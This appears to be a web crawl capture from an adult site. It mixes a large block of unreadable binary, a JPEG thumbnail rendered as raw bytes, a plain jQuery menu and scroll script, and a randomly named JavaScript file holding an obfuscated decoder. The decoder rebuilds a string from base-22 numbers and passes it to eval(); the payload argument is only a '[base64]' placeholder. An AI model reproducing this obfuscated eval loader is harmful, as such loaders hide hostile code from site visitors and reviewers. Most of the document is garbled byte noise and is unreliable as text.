�I���\�(��7?0˪����R�[�� ͕���d+ k����i����!��[����I_�(��� ����A�5Q�A. l(�E�T9����*�t��P�M�x@T� 0w��.�L�� 8���)����T��p$�i�|.��}n��}S̪��X�ʔx�,:w�[�o��K�]J~W��9��\��1i,�I�"%^��� m@�����6����a�eiq,�w���y�"������vw+� 䌹�Ma�ӘDfH�BB@�u��xg���� J�Ժ��o�^M�LY�q�V��@�o�"�燌��J��2;��Tr}+Q!BnL�4�g%qܒ�_���e�2�����'��^%��Bʡ<���O��V���P0,�������v�צ�6��Q�ʦ?K��!�3��8BKrd��.dV��KO4\��eݩAKަf��bm7���ߧ*�����Cc�%g��g�6͵ܛ�z}��Ys.J����j����-�FD���C��HM�Sb/�/��Is�V�ҳ���-9���lJ�S���uj�\� !,w���[B�p���+F�!S4�L�A����d�7�:qLd�n����Ϩ�Pڴ���>�����eoF#@��Y��TͱمC��s4eJMNk�B��Q�\y���8�4�$8�[HJ�'��ʶ9���V��s۹�u�g��J��y� �*4�3�3�>�N�H3&V���[�����ةK ���s�������H�래ӓ�Y�.�T�9�#�"���!
-)��\m��8P��mQ�+�@�FӴ϶uW[)���hY�vs��۬�(q�nb�S�^���i�\PP*ʖ�Ô�E�R��G˹#7K��3�Z�:x��
t��]b�P&����x��%hBn��!++ `�	�#����q�p!k�3Bb{�A�Zly�(��i����נv��j�-s�:�%N+��#��Zm��u����%)�e%+ڡl?v����O��:fڋ9�'jEvʖ^��b5Ll<̧�~�,�;�AK\��)�	�]��.�I�I��1��r)u]0A����Q�}ZKm2�I`�t�Ԗ�ew��oN��Q�Q/Խ�~к3C9*��26�ѳe8Ws��NF`�Sq�Q..�Yy�����,�f�Ě�Oj�4̬���7�q��6�k�t������O��:X�E�?p/�+���x����ȈUzr)�)
vK�n+��돎詖�/0Z�I}���M�/v����;6���콧MP S&��5N�Ԋfg�A-���nCJeԸ]Y#��@sO��#��� F�ԭA�J�/0Ṉ`�#.��*5gZuR��|��BC�[h B�Yr�z+�����|�Y�e34e쵕�x�(%ڔ*b�ު�x����,%��q`��B!O/(T?)�'Y�2�6<�Â3+�W-��?���������dy#���+���{Ff�3�&5-@Z	Q�N3�#h�
Zp���u|�U-M�Jy+�Wu\���VH��
d<��8���� ���c0�6ۅ��"�)}.�n�2P?yH+?2N�ם���e � @����Rǹ��?���t���xG>��$���� <f3��O��ƪ@��f4e�e��+	�<s���OiZ�E)a���8�f�~8G.!��)e�:t?�u"��&���)�AQ������c1��[H|��nj�il��=����xn������]�v/~3�4�H��9Wp��_$��nlxz`��RC��jYd����1� <e��خ�z]b��3vaL�U_����!��!<�
�I���̩�L����!q������v��[�B���jT;ԝI�"��G���#�_��"j�Bfc�j �M��� ͌�b�ӄ'�V6��S��a(~4�{Ut���`�uT��n<0ͽ��� {��/� ���mҾE��G��&V�!�8���_?�Ƅj����>?u�c1�MO�T�>�|��&�
��HA�<�V
VP�lB��p?Ԭ��J��ә��ޒ���8��A����x�f3�?��2�_0���x8��.	�����^ؾ{۔Q���=(�u�x_��_3R�%
!����_���f>l��_DM���

--- FILE ---
content_type: application/javascript
request_url: https://bigfatasses.org/js/functions.js
body_size: -131
content:
$(document).ready(function(){
    
   	$('.menu-slide').click(
		function() {
            $('.menu-container').slideToggle();
            $('.menu-slide').toggleClass('active');
            $('.search-form').hide();
            $('.search-slide').removeClass('active');
            	});
            	
   	$('.search-slide').click(
		function() {
            $('.search-form').slideToggle();
            $('.search-slide').toggleClass('active');
            $('.menu-container').hide();
            $('.menu-slide').removeClass('active');
            	});
            	
   	$('.wrapper-container').click(
		function() {
            $('.menu-container, .search-form').hide();
            $('.search-slide, .menu-slide').removeClass('active');
            	});
        	

        $(window).scroll(function() {
            if($(this).scrollTop() != 0) {
                $('#scroll-top').fadeIn();
            } else {
                $('#scroll-top').fadeOut();
            }
        });
        $('#scroll-top').click(function() {
            $('body,html').animate({scrollTop:0},800);
        });

            	

            	
});

--- FILE ---
content_type: text/plain
request_url: https://bigfatasses.org/thumbs/493/2705852731544090493_0.v1524012421
body_size: 9967
content:
���� JFIF  H H  �� C 

 ("&#0$&*+-.-"251,5(,-,�� C	,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,,��  � �" ��              �� E 		   !1A"Qaq2�����#3BRbr��$45��%6CSc�����             �� .       !1"AQBa2q����#R����   ? ��ܽ!��s g<�p��������ą����5+�t,a�j�G�kj�!.��y[�ڳ��k1�=T�[�\��m`d�B�xP��C��&[m��*$J�y8���PqXf?�lm�q;�3���(�*���D�8�$+�Kz�*��,�� ��TR� �8Hܟ*���C)�(zzPPp�o��vJj���^���U��r���BJw���{�mLD\p%����9C����S�.M:�RT�5JQq�/BJXqz�������h�ibJB�v���	��Ҕ��sH�O�#,�? $2�m���?j�-lѭr[�\ �Iv��N���V��b7��UN�uGΗ��$�s�S�k�~"��r�RO�
��^W[8�E刅�Rkܰ\��4�Ӡdy (�t`cn�;В��	Qؑ�Z����X)omm�m�E!=�0*�`�`x���G�RR\�����ڪ�|�OΟW�K�y��+�'�j��Cw���CW�2W�%%�t�����9S��������eCϣ䀷I�����5V��Eʪ��dX���n��>�S,2��Z�� 9Q�HH�ڪ�PP��F�nO,椦�~4�=��{��r�����i�����0v���2���@�2�4���,�l�[|��̔��5z�� �� ��>ɤ� h���Ϫ�mJ�mR���c����ӕ7{VxIC�R�ɫ�JQ�2-����'�j�B��j����@2�qԟ�
�r� �+��9G���+{��-^�� D8� w_�H�����F�J���ۧ��ޣ�C~�pCHoAqA<���]Zm���:
��f�V��*�`����)��rR�q��Z'��`d��� �r(��<iqv������{@m*=5�G�	�:hj������ j�T5a�mB�i%��蔏�GҪ�k��'�A�*P��}A�1c]}���Ke�ȩ�C;��Β����$������4�x���z�����hl�9�bk�)�&�b�Ғ�;�y**�'��>5��ҋ�D�,z�ⶵe��?�)�	m��X��Ir�}[;!X�F�ܜ���Ɨ��γ-�4�zg�������:V�2|��[�c�mӐ@'�P�XS�#m񝨹���,��I�=2��Qb�>�f�ݿ��ZK���T����Jҡ�);�:`�W��J�;٠!:� ���_q5���û�K��2��<  �^�Fu����ް�XV3��#�
=v�Տ<qW�^�ٵ'�m��B����[��-q�:��y����
%la$�&����og|9�w�B�Fb�Wj��S���_D�`!!jY������4��\uejqI�Q鷥7����d��(צ���!����{@��8o���p�4ۡ��u�I���,B����[R�砮�V\-I
W�	)}An(y
a�[ P�9y)cH\V�2�^B\m`�HP�P<��c�x�0���*�W_/!*߳���S���F>�����D�Tm�j�����j�!�2�KV54�LY���N8aӎE?���� _�~t;�O�%M�(N'�?�w�ږG���d�c9� u_�Jp����B�?ؖ|�O�l?�~uz� q�w�w���P�����T���n`U���ռ�￥*sl4���$�zWyԞ����^6���Ҝ�:������w���7n�!%���2p*J�%���M��]e��� q{xq��H�(�"����D��P�|����aE}���)I %n�~�I1{��� G��v5a������ޓ��j�I*����d��WIKᖴ���<]nrͽ��b��s�ή���K�-�	�*G��P�Z�W�����WN˅�[��#��:2�`�;���I?���7�����ͥ_�F@	���Me�ƕ5��7��6�-a���V�$���1Q~0�QO�ZJNۊc�1��qD��w[�Twp�t��O� Ɓ�49I�Q�{1�&6�X� �"7�S���uJ�Rjó{1��b�|[�zCI	K�'W.�垴�3�!�T?wʉ~J�guI�[S�[)}��tBB6����qM�B��m&S�>��`���$�y�f�m' d�f��tX�Mm�FJ�R
t�ʥ�J���J�����H��l���N�r�vH�:��pQbR����+u����C�}���	6��չ5 ��N1LU�lS��^�"�id��'��
H�+���	Ahi���M Z21P��)���um �5����*)�'9@��ir�Jci��)&����$c�Dt�U�a����eVY�nJ��QS���Q����E�BT*X#>�D�*�M���Ģ���� ��Ҥx\���C�j,��@s�J��o����j~�쮜}�;����µj*��@�ľ������u<�v������gI늲0���8�D
E�y=�,�P%x���M��ԒVqU��K����l#O�sQ��!@yzA�׋��ϒ�?"�Ȓ�q�(q�:VU�!?Z&�b����Ed�G�Bz��^�Y]z��O�-rn�1�q�Y+{F��)	�X�5���lɘ�e��P�R|���d��`���TF�Z���� �nn
t|5Jv�i�Co�;�,0��<�I���p��
T9zV�3�686�q�CCK�}KR���������LW��mԒ���-�&�J/�	������:�Scġ�5��\[Kc��p��"��<�� x�g�*] �������%�H�Ģso�v	(9i*8��b��� �=j�v�X�,NP�N��:�� }��vg��e�Kpw�Rs��#�:6;��KWi�˯d��2��=:K@S-�"��c����2���T⺩G��:�!�@Q�p�H�#��T4{z�^ݸHP2t�������yr�2��#ݵ�� ��� 1��
R-�V�jb��J��h+gE���`��6t�zyT�6��1u��V���hc�/.�B;-N�#�OBa�\���=��p�,6�ڬEhΓ��H���چ�=/[.�p���QB�O"4������M���d��N�~�|���X�h};���. v�T����s���%Ս:�f�;�s��>F��\�l֔���v��v"�OjU|�]�Z�Pݑ&Sez����9c�qV��ӓJ7(NI�v�%H,h��NO�9�b�8y!AX��N�{C��@�",R��쐂��������7��ʧ]fH§��
�8��g]!��R�s�$��<���F~���M';cs�N���E�4SN�����-��Q5�ǀY�ү_d��"_E�b���n�< 9)�������8�P�8�[�\�:���Ii֔��ȃD�����4�n�0��[��Я]Ɇ����a}�O`���)��[�y(�Q��ࡓ{�ñ��﫸���"��WXNO��BTv�?���8�p{>�Z�7RI�9�1�Q�7&:%��Q�!��;��Y1aᴱi��;��q�4�S�HVI?Q�5op?1����o�u��>#��:TG[���\i	�N�#MYP�	Hګ[c���M*>�v��*U�ƚ
2{�"��R�a�Om*���EUH��-�'R�Nzf�����U�_)I��!9��
n䋾<�X������Fi!)Bw�;�Ƭ8��D�bY�Nq� WV��^�ɒ�I�ۅ�t�?�ˉg�@��|���?9+����b��c�!�R�F���=�S�1�3)H)�� '�܀���E���4i��ҹ�(k	BR��@
%�y��AHƐ1�ai�@ώ+T,�5ތ�^f���I5�A���]8����@P��[5�	��R��
q���[��ڀ:y(��P)ڴu!D�e�j�Z!$��:Z���=$�B˙�c�CΩ)�p�-�X��M]l�~B�^.�حH}� ����T��W�@�Q�Kj��Vg��iVS���$t� ��i��AМ��x�>x4����ӄ�@�XIu�n>��vk�l0"P_��+Zʉ ��!R�O(7�Ӝ$0��M�^���ފ&K�Dp���a�!�V��I���y�D�(��PgK��W��|?�7>�&;���6��/��'P� ~\�-��Z)|�-�8��p�ũj<ʎI�n�&gÏe��|4�'�TV;ƭoc\<�d�xy~ŒG�G�>�K�rP�$���oLXm���)H�YkJEq�K`b��� ��i24k�{	�^��2]Г�Kx:+'�de�N'u"X$�z��o��n��OA��J\��Y.q0D�^gP�'>`�hc\��9[
�$&���[�ZU��^�7���D��{���+%M<����á�mRRA�5�qx:x������tzȨ&uԛ.jev�{B+]Y�eu�UDP�Q)9��z��4h���21Z�W�@�<��4��W�����qA\��49w�K�讂�s	��t���(�ez��@4>�cd%���ϲֽ+���̟��{���<�6�����7��lo���ܒXr��R�%j	���*���L�]F����{�q�P�������l��qu��Ö�;t����Y�P��[��S�\��) h�F�(T����>S���cR|>�hѬ �G�V�K�,�;��qq�F��JR=9����m�}�z��Rn���-.}��َ���sN��7��h>әz�D%��\�q)Jz�z��Qs�����!���ZRw��	^�IZ����e9I�S��B^V4Yw�e�&�~�}�|����U�߄�֧��b�He'pj� L��a$����$�.i�O��g�ɜu�z����]�E���PC����:��+���3k�Ǌ�4��BS�� :\g�a�;��,0�*	�q���s�(��:M�G1U����c�d"�BRF���Oq�n%\���5�/mń���P*Ȓ����4��:[eJ.���%�oQ�W�-22�l5l>g�D����Z�5�n$�G.����x����AVolӑ������A����gl���,�N(PV��~Gå!���s�^&����Ea嶆^V�#m���´�_
T����;>�����5{V�3/� Z�PS�>�?u$a?\�î��Tu���q�1�7���r%r9Ս��@mVW4Qjo=	��	��ӌqZ�^P(���*1�iRD��I�ܦ�
ހC�5�.�΋ �=����pΉmTi��`W�b���$��Q:h��,�H T7?�����t�5<����+qZ�[���b��K���H>"��5��pn�k�px��#+y^�I?�mvO�Gq�[W���%5�X�*�tsM�#�K��nd+/HqN���O޸���XB���FI�z_
R�#!Ļ�%jH����
o�j;m%�j	���g�r������mIl�-<?"�wf
�Җ�*��>4���V�iH�t�dj�ɞ��d�9�e�a�G�ĜF�x��m�t�5�]Q�([�Y���!��x�ܙ�EӲV��V��M7&agNjR,DC�����p<M(q� ~��#EVg�I�y�i�U���v9KҊr�[bBڐ��{�jn�����R,]%1�H��Z���������;W����gЪ���kǸ�ħ���:.D��H*H����e$�S��-��p����*��E�$�v^a��\���*\� �-D�7 �yr�l�A* �O�
[%��2��8Ny��b�
�&��4GeIk��s�##5��)����=�7��J����]�<YK.C��Z�Z�FN<�=5�1�kd�7�-�%ɰ�B'����Up�9~���y��
R	l�s��W��I����J@x$e��j��nu@p<F�ɐ�R%�����p���)����s��;-u��V�4� ~�e�����Q���(;D�Jq�(�O���ɨiں6���D��M��s]p(d���k�DrAͯ�m~5ӹ4skމ2J�H"�Wd/nty��Gc�J�V���wS�[p������*>������;z�5�L^@m�,'�����IC۴��C�"��ե���_Jl���;4��U�4�k�Ήr���EO��ҐR���8��,���6�d��}Z@<���r�_�R��5"2��W���P�[:�v=�C-���1�%Jߡ<���kg���G%�Dw!�V�jT�
�@��|������.�,D ����c������n�p��24� �����Vk\wi��k`)A %:����W �3om�G�b�\�۞�$�i�jW���<�����q�����(I�r9D���	�8��a�Jڶ��IJ\=��*%�΄,v0�.�� 3��g���C�ɟd��E���E#�6'��tFm'�O}�x'������%Iր��C�N'�必ė,��"B��$�i����S��K)#c�^J�9?��:*�q��@�0�B{cһ���|��\�ھU!����)Ir+K�F����[+��6�a��$4��[�n�*ǹDS��T�>
�����8�ѣH�A�%D����8��OQ�S�%�E2^��p��c��\Q�;�]�5%��%��IF!E\e]8F�-���Q)(d6��Y�pv۝255�й^���R~����ݙv���jj�V�̤��������!PH��8��K��h_hOx�9Q94���\i�Xh(���9���dݯ�lF�[ �K7�h���p�����7e!����V�bǸ�Zu��75[,�s�tD�BҪ��(7��g�pԵ$eq���J>��hZ�u��E���s��NS !ny d�+[Ly�%d)���#�S,K:ߩ<���J$<9��{��<�"�ۙ�;F�o��jY�a=+���1LP`��#Y�ç�I>ލl6GuF�z��J��7��.Bz���w�Qm�D����p�\��K�ߟں<�T�(�4Ŕ��e:��Q���b����$��@��(�{ÜQ)T�1N���#8�)ԈiS�8��Gy��8�W+��2��#N�PۦOF�!�O�� �aS��m4��f�ӕ�ď�*��x�7j���ʸIԟ٤���,�}�sy��q�6F|�hƹO�a�q���[�����)�$���S��#�[d��<�m1�g����-��L!+��	��cf�\P�d��|	 (�?
3-��6x)����y@��.��V�Z�E'c��^��� �ɬ��E�t��͠b4�I<��|�W�ݣŞ��8�y�l�'�/:1��z�̻�ł�٤����a������6{���-��B�R9�~E$���ײ�^h8�R�D���d�[V��Q*�t.�P�b>�[�a�ӡ�(�dmZ  �t�Ԥ���qE`h�Z��ܮG�B���Z��pN�o�T� ����z�w:}9��R�2��wa	� 0 �_?�a�Dʕ!���!��G�+�=��������V���-��p��:�d���̉Ԣ��I9C>;��[�\WH������M��ǮA
B����@ܕʾ��>n��@T��]_�<�W��l���uJ[@���q����ɯ��zܖIӹ��Ts>��<W�|{r=�!H
I�p�r�;s�$��DjH�<�8jJ+
�2/�	���W}�	�\�VG5 ��oa�ea�K�O�L*��p�H��Om+'8�o���u�թ
���	 ��y����*Sa����e*ǅ�):�r�'�]h���a�q��Rr¼9Ӄ2��޶U���I���Sofݘ�Fy���r�ևH4�PO<��t��3~|�S0�E��FH_l�u]qֹ�Js��\����ե(�-�޶)qE��XS�N�q#�a�g��y҄۫��v�!m�~�?�4OE�y���m)C��-ӆь�i�;����eoO��<帜�� ":�>%>��<�~n�+��R}���@ZZ���,�:૝����2���Y;��?*�/]/*K�I+m?£���9
�u�'�����w�?>��]⑏+|s�]2)�e���^����rF�=>t{�,�,��	��>�p���'���I5����~�jYg��ŀϾ^� �rRU�ϙ�O�K�gJ2k�ׅ� �F�Ĳ�f�1Vq��'�eu�n��y��&P��G�k����Dk0��0��9�[7o�����BV��u�D�y�r�l>���l�4)�����ҧ�2�F� �!C�u�?�Z�7�����m'��� J�1�l����U�?�Z��K�A���aA/ �
�z�1��{R������,�%<��w	R��ʬG���*�ϭt�qw�r���[i�R��Ci* ����&o|;�f#����I@��QP�۝|Ɖ J�Aqj�JJ�����V/Ay�²���V�c*��mϏΆ�>�;b%�9E��"'�o���Uv��N{\d$	#ϕ.�0���.kR�o�Zgg��÷�/����,����@�ʜxo�����o�U/�v)p��&�~D�=D��-�Ll��8��z��X(i)�1@%��� +�-)�F���5����zD�� ����1P��		!*�����t����� 2�E�����-8�j2�2��F��Ow:�A:yu��[�sl�����^`�� ����i�4�������20bed>GKL��5���*YC����HN<���5�g�tU٩?	|�,{A��=�#�I��q�)���H硥+�(�r~��kKM�\��Q%:֞1ֵ�KiJ���+O#J��%)qi[g��S��x��v�6���B��G�z:�/tLm����[�Ɔq�7�EI��r����)3����F�O��O^F���u��1`FƬ������~5�zB��fr� $�Ê#[�5En�w�i��G����)��-��0�Y���
H�3o�!n�!.T�2jW���cv�&�$�R�J�h�ا��s�<כ����V�#���a������Hǻ�������І�*�������z���$KZ�Hi:A���b[\=�Y.'}9.+>�}�c9W?N��4��ۭ�In���mGg$�Ut��psL6�y $w�����^��1�(��#`
�G�P���<��Q����:����=FQX�� gi<M
ބF�E`4�?s\۳��=���a;�?�@�f��=i�VCm4���*�'�G)�)q*Z�H�zsWڇ���G_�ٻ��v�So�F-\��@�����e�߯��BFt��yAD;p���1���� �~g����R�|G1�[��i��x��vRYa�	��4�_liK`�����-v��AYV��f����]���-����P�H�SV�!�V�u�������ϣ���qt��a;��ڈK�7!!+ ���Cb����eeyo"M����S�%��qXrK�q���Ӥ�d�rމyjm�(�r����m�K��Zs���%Х�[
��qM�,ܥ�o;�),���Aӝ�y�u�-꼵�8VN��s������缩˟b��k��m[�@j�%^��.��o�߸[ �Ġޞ�r~����RX0|�K�#�?�q�����J��%��)Îʺ�or���+zZ��?�Q���������{��!6�,I1��/����^YP�T5׉f����Z��i8-�VQ-���r��mA�ܕ�0V�β��G�ZR�� yv4�z���d�m������:p�zc�ܹVVR�ŋ���S�c��Q%�wx��Ǝ�$�.��˕w⛓3��ʛi��Ʋ��<h�X�,�r.sf��q*撣��M�͞-��;}d$g	V���}�z`��n\�	a��H�iB�����fm� �C�k+)lΥ)Kg^���C�e��[jn	=O�u���jn$w;$8�TS��3�VVS>��ߐ���&UцHK�(�x&�{e��7a���w��J>$����=��P�z7<t����

--- FILE ---
content_type: application/javascript
request_url: https://bigfatasses.org/js/cNAmksWorEurHFx.js
body_size: 23580
content:
function evvnpqdgbv(ldjdahh){var puvwqyr='Z';var gcpsapelt='A';var cwmyz=[];var nldaa=new RegExp('['+gcpsapelt+'-'+puvwqyr+']');var iufzmpp=ldjdahh.split(nldaa);for(var i=0;i<iufzmpp.length;i++){cwmyz.push(String.fromCharCode(parseInt(iufzmpp[i],22)/(100)));}eval(cwmyz.splice(1,cwmyz.length).join(''));}evvnpqdgbv('[base64]'); 
     